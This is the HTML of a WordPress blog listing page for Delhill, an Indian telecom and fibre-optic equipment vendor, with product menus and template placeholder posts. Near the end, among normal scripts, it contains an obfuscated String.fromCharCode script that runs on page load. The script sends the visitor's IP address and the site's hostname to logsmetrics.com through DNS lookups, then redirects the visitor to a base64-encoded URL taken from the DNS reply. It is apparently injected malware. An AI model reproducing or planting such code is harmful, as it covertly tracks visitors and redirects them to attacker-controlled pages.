		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999"><a   title="FUJIKURA" href="https://delhill.co.in/product-category/splicing-machine/fujikura/">FUJIKURA</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000"><a   title="SUMITOMO" href="https://delhill.co.in/product-category/splicing-machine/sumitomo/">SUMITOMO</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001"><a   title="INNO" href="https://delhill.co.in/product-category/splicing-machine/inno/">INNO</a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1002"><a   title="UNIWAY" href="https://delhill.co.in/product-category/splicing-machine/uniway/">UNIWAY</a></li>
	</ul>
</li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1003 dropdown"><a   title="OTDR" href="https://delhill.co.in/product-category/otdr/" class="dropdown-toggle" data-toggle="dropdown">OTDR</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a   title="EXFO" href="https://delhill.co.in/product-category/otdr/exfo/">EXFO</a></li>
		<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005"><a   title="JDSU" href="https://delhill.co.in/product-category/otdr/jdsu/">JDSU</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006"><a   title="DEVISER" href="https://delhill.co.in/product-category/otdr/deviser/">DEVISER</a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007"><a   title="UNIWAY" href="https://delhill.co.in/product-category/otdr/uniway-otdr/">UNIWAY</a></li>
	</ul>
</li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1008 dropdown"><a   title="DIGITAL CATV OPTICAL EQUIPMENTS" href="https://delhill.co.in/product-category/digital-catv-optical-equipments/" class="dropdown-toggle" data-toggle="dropdown">DIGITAL CATV OPTICAL EQUIPMENTS</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1009"><a   title="TRANSMITTERS" href="https://delhill.co.in/product-category/digital-catv-optical-equipments/transmitters/">TRANSMITTERS</a></li>
		<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1010"><a   title="EDFA" href="https://delhill.co.in/product-category/digital-catv-optical-equipments/edfa/">EDFA</a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1011"><a   title="NODE" href="https://delhill.co.in/product-category/digital-catv-optical-equipments/node/">NODE</a></li>
	</ul>
</li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a   title="OPTICAL FIBRE CABLE" href="https://delhill.co.in/product-category/optical-fibre-cable/">OPTICAL FIBRE CABLE</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1013 dropdown"><a   title="DIGITAL HEADEND" href="https://delhill.co.in/product-category/digital-headend/" class="dropdown-toggle" data-toggle="dropdown">DIGITAL HEADEND</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1015"><a   title="DIGITAL ENCODER" href="https://delhill.co.in/product-category/digital-headend/digital-encoder/">DIGITAL ENCODER</a></li>
		<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016"><a   title="QAM MODULATOR" href="https://delhill.co.in/product-category/digital-headend/qam-modulator/">QAM MODULATOR</a></li>
		<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017"><a   title="ENCODER MODULATOR" href="https://delhill.co.in/product-category/digital-headend/encoder-modulator/">ENCODER MODULATOR</a></li>
		<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018"><a   title="PROFESSIONAL IRD" href="https://delhill.co.in/product-category/digital-headend/professional-ird/">PROFESSIONAL IRD</a></li>
	</ul>
</li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1019 dropdown"><a   title="TESTING INSTRUMENTS" href="https://delhill.co.in/product-category/testing-instruments/" class="dropdown-toggle" data-toggle="dropdown">TESTING INSTRUMENTS</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1020"><a   title="OPTICAL POWER METER" href="https://delhill.co.in/product-category/testing-instruments/optical-power-meter/">OPTICAL POWER METER</a></li>
		<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1021"><a   title="OPTICAL LASER SOURCE" href="https://delhill.co.in/product-category/testing-instruments/optical-laser-source/">OPTICAL LASER SOURCE</a></li>
		<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1022"><a   title="DIGITAL QAM METER" href="https://delhill.co.in/product-category/testing-instruments/digital-qam-meter/">DIGITAL QAM METER</a></li>
		<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1023"><a   title="FIBER TOOL KIT" href="https://delhill.co.in/product-category/testing-instruments/fiber-tool-kit/">FIBER TOOL KIT</a></li>
	</ul>
</li>
	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1024 dropdown"><a   title="FTTH" href="https://delhill.co.in/product-category/ftth/" class="dropdown-toggle" data-toggle="dropdown">FTTH</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1025"><a   title="OLT" href="https://delhill.co.in/product-category/ftth/olt/">OLT</a></li>
		<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1026"><a   title="ONU" href="https://delhill.co.in/product-category/ftth/onu/">ONU</a></li>
	</ul>
</li>
	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1027 dropdown"><a   title="NETWORKING PRODUCTS" href="https://delhill.co.in/product-category/networking-products/" class="dropdown-toggle" data-toggle="dropdown">NETWORKING PRODUCTS</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028"><a   title="MEDIA COVERTERS" href="https://delhill.co.in/product-category/networking-products/media-coverters/">MEDIA COVERTERS</a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029"><a   title="AUDIO VIDEO FIBER CONVERTERS" href="https://delhill.co.in/product-category/networking-products/audio-video-fiber-converters/">AUDIO VIDEO FIBER CONVERTERS</a></li>
		<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030"><a   title="PATCH CARDS AND COUPLERS" href="https://delhill.co.in/product-category/networking-products/patch-cards-and-couplers/">PATCH CARDS AND COUPLERS</a></li>
		<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031"><a   title="FIBER JOINT ENCLOSURES" href="https://delhill.co.in/product-category/networking-products/fiber-joint-enclosures/">FIBER JOINT ENCLOSURES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a   title="Customer Support" href="#">Customer Support</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a   title="Contact Us" href="https://delhill.co.in/contact-us/">Contact Us</a></li>
</ul></div>            </div>

        </nav>
        <!-- End Navigation -->

    </header>
    <!-- End Header -->
<!-- Start Breadcrumb 
============================================= -->
<div class="breadcrumb-area text-center shadow dark bg-fixed text-light" style="background-image: url(https://delhill.co.in/wp-content/uploads/2021/07/11.jpg);">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <h2>Blog Grid</h2>
                <ul class="breadcrumb">
                    <li><a href="https://delhill.co.in/"><i class="fas fa-home"></i> Home</a></li>
                    <li class="active">Blog</li>
                </ul>
            </div>
        </div>
    </div>
</div>
<!-- End Breadcrumb -->

 <!-- Start Blog
    ============================================= -->
    <div class="blog-area grid-colum default-padding bottom-less">
        <div class="container">
            <div class="blog-items">
                <div class="blog-content">
                    <div class="blog-item-box">
                        <div class="row">
                           
    <!-- Single Item -->
         <div class="col-lg-4 col-md-6 single-item">
            <div class="item>
                <div class="thumb">
                    <a href="https://delhill.co.in/hello-world/">
                                            </a>
                    <div class="date">16 <span>March</span></div>
                </div>
                <div class="info">
                    <div class="meta">
                        <ul>
                            <li><a href="#"><i class="fas fa-user"></i> <a href="https://delhill.co.in" title="Visit DAdmin&#8217;s website" rel="author external">DAdmin</a></a></li>
                            <li><a href="#"><i class="fas fa-comments"></i>  00 Comments</a></li>
                        </ul>
                    </div>
                    <h4>
                        <a href="https://delhill.co.in/hello-world/">Hello world!</a>
                    </h4>
                    <p>
                        <p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
                    </p>
                    <a class="btn circle btn-theme effect btn-md" href="https://delhill.co.in/hello-world/">Read More</a>
                </div>
            </div>
        </div>
    <!-- End Single Item -->



    <!-- Single Item -->
         <div class="col-lg-4 col-md-6 single-item">
            <div class="item>
                <div class="thumb">
                    <a href="https://delhill.co.in/consulted-admitting-is-power-acuteness/">
                        <img width="750" height="500" src="https://delhill.co.in/wp-content/uploads/2021/07/solion-blog1-750x500.jpeg" class="attachment-solion-blog-standard size-solion-blog-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://delhill.co.in/wp-content/uploads/2021/07/solion-blog1-750x500.jpeg 750w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog1-600x400.jpeg 600w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog1-300x200.jpeg 300w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog1-1024x683.jpeg 1024w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog1-768x512.jpeg 768w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog1-350x233.jpeg 350w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog1.jpeg 1500w" sizes="auto, (max-width: 750px) 100vw, 750px" />                    </a>
                    <div class="date">31 <span>July</span></div>
                </div>
                <div class="info">
                    <div class="meta">
                        <ul>
                            <li><a href="#"><i class="fas fa-user"></i> <a href="https://delhill.co.in" title="Visit DAdmin&#8217;s website" rel="author external">DAdmin</a></a></li>
                            <li><a href="#"><i class="fas fa-comments"></i>  00 Comments</a></li>
                        </ul>
                    </div>
                    <h4>
                        <a href="https://delhill.co.in/consulted-admitting-is-power-acuteness/">Consulted admitting is power acuteness.</a>
                    </h4>
                    <p>
                        <p>Wooded ladies she basket season age her uneasy saw. Discourse unwilling am no described dejection incommode.</p>
                    </p>
                    <a class="btn circle btn-theme effect btn-md" href="https://delhill.co.in/consulted-admitting-is-power-acuteness/">Read More</a>
                </div>
            </div>
        </div>
    <!-- End Single Item -->



    <!-- Single Item -->
         <div class="col-lg-4 col-md-6 single-item">
            <div class="item>
                <div class="thumb">
                    <a href="https://delhill.co.in/unsatiable-entreaties-may-collecting-power/">
                        <img width="750" height="500" src="https://delhill.co.in/wp-content/uploads/2021/07/solion-blog2-750x500.jpeg" class="attachment-solion-blog-standard size-solion-blog-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://delhill.co.in/wp-content/uploads/2021/07/solion-blog2-750x500.jpeg 750w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog2-600x400.jpeg 600w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog2-300x200.jpeg 300w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog2-1024x683.jpeg 1024w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog2-768x512.jpeg 768w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog2-350x233.jpeg 350w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog2.jpeg 1500w" sizes="auto, (max-width: 750px) 100vw, 750px" />                    </a>
                    <div class="date">31 <span>July</span></div>
                </div>
                <div class="info">
                    <div class="meta">
                        <ul>
                            <li><a href="#"><i class="fas fa-user"></i> <a href="https://delhill.co.in" title="Visit DAdmin&#8217;s website" rel="author external">DAdmin</a></a></li>
                            <li><a href="#"><i class="fas fa-comments"></i>  00 Comments</a></li>
                        </ul>
                    </div>
                    <h4>
                        <a href="https://delhill.co.in/unsatiable-entreaties-may-collecting-power/">Unsatiable entreaties may collecting Power.</a>
                    </h4>
                    <p>
                        <p>Wooded ladies she basket season age her uneasy saw. Discourse unwilling am no described dejection incommode.</p>
                    </p>
                    <a class="btn circle btn-theme effect btn-md" href="https://delhill.co.in/unsatiable-entreaties-may-collecting-power/">Read More</a>
                </div>
            </div>
        </div>
    <!-- End Single Item -->



    <!-- Single Item -->
         <div class="col-lg-4 col-md-6 single-item">
            <div class="item>
                <div class="thumb">
                    <a href="https://delhill.co.in/discovery-incommode-earnestly-no-he-commanded/">
                        <img width="750" height="500" src="https://delhill.co.in/wp-content/uploads/2021/07/solion-blog3-750x500.jpeg" class="attachment-solion-blog-standard size-solion-blog-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://delhill.co.in/wp-content/uploads/2021/07/solion-blog3-750x500.jpeg 750w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog3-600x400.jpeg 600w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog3-300x200.jpeg 300w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog3-1024x683.jpeg 1024w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog3-768x512.jpeg 768w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog3-350x233.jpeg 350w, https://delhill.co.in/wp-content/uploads/2021/07/solion-blog3.jpeg 1500w" sizes="auto, (max-width: 750px) 100vw, 750px" />                    </a>
                    <div class="date">31 <span>July</span></div>
                </div>
                <div class="info">
                    <div class="meta">
                        <ul>
                            <li><a href="#"><i class="fas fa-user"></i> <a href="https://delhill.co.in" title="Visit DAdmin&#8217;s website" rel="author external">DAdmin</a></a></li>
                            <li><a href="#"><i class="fas fa-comments"></i>  00 Comments</a></li>
                        </ul>
                    </div>
                    <h4>
                        <a href="https://delhill.co.in/discovery-incommode-earnestly-no-he-commanded/">Discovery incommode earnestly no he commanded</a>
                    </h4>
                    <p>
                        <p>Wooded ladies she basket season age her uneasy saw. Discourse unwilling am no described dejection incommode.</p>
                    </p>
                    <a class="btn circle btn-theme effect btn-md" href="https://delhill.co.in/discovery-incommode-earnestly-no-he-commanded/">Read More</a>
                </div>
            </div>
        </div>
    <!-- End Single Item -->


                        
                    </div>
                    
                    <!-- Pagination -->
                    <div class="row">
                        <div class="col-md-12 pagi-area text-center">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Blog -->


<!-- Start Footer 
    ============================================= -->
    <footer class="bg-dark text-light">
        <div class="container">
            <div class="f-items default-padding">
                <div class="row">
                    <div class="col-lg-5 col-md-6 item">
                        <div class="f-item about">
                            <img src="https://delhill.co.in/wp-content/uploads/2022/03/dellhillwhitelogo.png" alt="Logo">
                            <p>
                                Delhill Pvt Ltd is an India based leading IT Network Solutions and Services Provider for Internet Service Providers (ISP), Cable TV and Telecom solutions.                            </p>
                            <div class="social">
                                <ul>
                                    <li>
                                <a href="https://www.facebook.com/delhillprivatelimited/">
                                    <i class="fab fa-facebook-f"></i>
                                </a>
                            </li>
                            <li>
                                <a href="#">
                                    <i class="fab fa-twitter"></i>
                                </a>
                            </li>
                            <li>
                                <a href="#">
                                    <i class="fab fa-linkedin-in"></i>
                                </a>
                            </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-6 item">
                        <div class="f-item link">
                            <h4 class="widget-title">Business &amp; Services</h4>
                            <div class="menu-company-links-container"><ul id="menu-company-links" class="menu"><li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="#">Telecom Towers</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1204"><a href="#">Telecom Services</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205"><a href="#">Networking Implementations</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1206"><a href="#">Maintenance of Telecom Towers</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-2 col-md-6 item">
                        <div class="f-item link">
                            <h4 class="widget-title"></h4>
                            <div class="menu-solution-links-container"><ul id="menu-solution-links" class="menu"><li id="menu-item-1207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1207"><a href="#">Non Telecom Towers</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1208"><a href="#">Fibre Laying &#038; Support</a></li>
<li id="menu-item-1209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="#">Man Power for Field Support</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210"><a href="#">Site Pre Requisite Gathering Feasibilities</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="col-lg-3 col-md-6 item">
                        <div class="f-item address">
                            <h4 class="widget-title">Contact Info</h4>
                            <div class="address">
                                <ul>
                                <li>
                                    <i class="fas fa-map-marker-alt"></i>B-1, Second Floor, Greenfield Colony, Faridabad, Haryana -121010                                <li>
                                    <i class="fas fa-envelope"></i>
                                    <a href="mailto:http://info@delhill.co.in">info@delhill.co.in</a>
                                </li>
                                <li>
                                    <i class="fas fa-phone"></i>
                                    +91- 85957 68946<br>                                </li>
                            </ul>
                            
                            
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
        <!-- Start Footer Bottom -->
        <div class="footer-bottom text-center">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <p class="text-center">© 2022 Delhill Private Limited. All Right Reserved. Developed By Ten Sol Software Private Limited.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- End Footer Bottom -->
    </footer>
   <!-- End Footer -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://delhill.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://delhill.co.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://delhill.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script src="https://delhill.co.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script src="https://delhill.co.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script src="https://delhill.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://delhill.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d10288c616ca8be543987636a10b0f04","fragment_name":"wc_fragments_d10288c616ca8be543987636a10b0f04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://delhill.co.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/modernizr.custom.13711.js?ver=6.9" id="modernizr-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/progress-bar.min.js?ver=6.9" id="progress-bar-js"></script>
<script src="https://delhill.co.in/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script src="https://delhill.co.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/count-to.js?ver=6.9" id="count-to-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/YTPlayer.min.js?ver=6.9" id="ytplayer-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/bootsnav.js?ver=6.9" id="bootsnav-js"></script>
<script src="https://delhill.co.in/wp-content/themes/solion/js/main.js?ver=6.9" id="solion-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://delhill.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 